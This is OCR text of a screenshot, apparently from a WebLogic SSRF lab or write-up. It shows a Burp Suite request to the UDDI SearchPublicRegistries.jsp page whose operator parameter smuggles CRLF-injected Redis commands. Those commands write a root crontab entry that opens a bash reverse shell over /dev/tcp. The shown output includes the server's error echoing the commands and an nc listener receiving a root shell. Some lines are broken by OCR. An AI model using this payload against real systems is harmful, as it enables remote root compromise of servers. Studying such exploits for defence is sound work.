 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://39.108.154.166:7001 ?
Request
Raw Params Headers Hex
GET
/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearch
key=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://172.20
.0.2:6379/%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%
20-i%20%3E%26%20%2Fdev%2Ftcp%2F 2F8888%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%
0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0As
ave%0D%0A%0D%0A HTTP/1.1
Host: 39.108.154.166:7001
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3
m.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/
e/inquire/uddi!XMethods|;
JSESSIONID=LFnQc8LHly7MJV2vNn8hJsSxZLChwpbLRsRZ4LypL197XTXQqFTV!-147455435
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response
from url: http://172.20.0.2:6379/
set 1 &quot;\n\n\n\n* * * * * root bash -i &gt;&amp; /dev/tcp/ 8888
0&gt;&amp;1\n\n\n\n&quot;
config set dir /etc/
config set dbfilename crontab
save which did not have a valid SOAP content-type: null.
</table>
</td>
</tr>
root@iZwz9a4zmhsio
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@iZwz9a4zmhsiohd65duhe4Z:~# nc -l -p 8888 -vvv
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [ ] port 8888 [tcp/*] accepted (family 2, sport 51448)
bash: no job control in this shell
[root@44a94b2b9ac1 ~]# whoami
whoami
root
[root@44a94b2b9ac1 ~]#
window.open(URL,name);
</script>
ABLE border="0" width="95%">
<tr><td>&nbsp; </td></tr>
<tr>
<td colspan='2' ><span class='copyright'><a
? < + > Type a search term 0 matches